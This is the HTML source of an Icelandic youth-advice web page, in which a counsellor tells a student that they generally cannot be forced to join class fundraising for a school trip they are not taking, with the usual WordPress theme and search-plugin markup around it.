    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="20088">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/allar-spurningar/">Allar spurningar</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/ferdalog/">Ferðalög</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Þarf ég að taka þátt í fjáröflun fyrir ferðarlag sem ég ætla...</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-20088" class="post-20088 spurning type-spurning status-publish hentry Flokkurspurninga-ferdalog Flokkurspurninga-nam Flokkurspurninga-samfelagid tagg-ferdalog tagg-fjaroflun tagg-skoli post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/ferdalog/">Ferðalög</a></li><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/nam/">Nám</a></li><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/samfelagid/">Samfélagið</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Þarf ég að taka þátt í fjáröflun fyrir ferðarlag sem ég ætla ekki í?</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  4. January, 2024 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-04T16:43:51+00:00" >4. January, 2024</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-20088">125</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <p>Þarf ég að taka þátt í fjáröflun með bekknum mínum fyrir skólaferðarlag sem ég ætla ekki í? Og get ég sannað ég ég þurfi þess ekki ef svo er? Og hvað ef aðstoðarskólastjórinn í skólanum segir að ég eigi að gera það þó að ég ætli ekki?</p>
<div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Sæl og takk fyrir að hafa samband við ráðgjöf Áttavitans,</p>
<p>Fjáraflanir fyrir ferðir geta oft endað á því að vera gott hópefli fyrir skólafélaga og tækifæri að kynnast samnemendum betur. Ef fjáröflunin er utan skólatíma getur skólinn ekki þvingað þig að taka þátt, sérstaklega ef þú ert sjálf ekki að fara í ferðina. Ef þér líður óþægilega með þetta mæli ég með að leita til kennara, forráðamanns eða námsráðgjafa sem geta hlúið að þér. Ef fjáröflunin fer fram á skólatíma getur þú beðið um önnur verkefni í staðin tengt náminu þínu:)</p>
<p>Kær kveðja,</p>
<p>Ráðgjafi Áttavitans</p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2024-01-04T16:43:51+00:00"><meta itemprop="dateModified" content="2024-01-04T16:43:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Þarf ég að taka þátt í fjáröflun fyrir ferðarlag sem ég ætla ekki í?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_697d6142a2e49_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_697d6142a2e49" >
<style>

/* inline tdc_css att */

.td_uid_59_697d6142a2e49_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_697d6142a2e49_rand_style td-element-style"><style>
.td_uid_59_697d6142a2e49_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_697d6142a39c0 .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_697d6142a39c0 .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_697d6142a39c0 .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_697d6142a39c0 .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_697d6142a39c0 .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_697d6142a39c0 .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_697d6142a39c0 td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697d6142a69d1
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[20088]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697d6142a6cc2">input[type=text], input[type=url], input[type=tel], input[type=email] {
